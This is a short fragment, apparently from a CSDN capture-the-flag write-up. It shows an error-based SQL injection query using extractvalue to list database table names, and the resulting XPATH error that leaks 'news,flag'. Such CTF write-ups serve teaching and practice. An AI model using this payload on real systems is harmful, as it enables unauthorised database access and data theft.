 ID 输个1试试? Search
select * from news where id=1 and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema = database())))#
查询错误: XPATH syntax error: '~news,flag'
CSDN @重庆森林不在重庆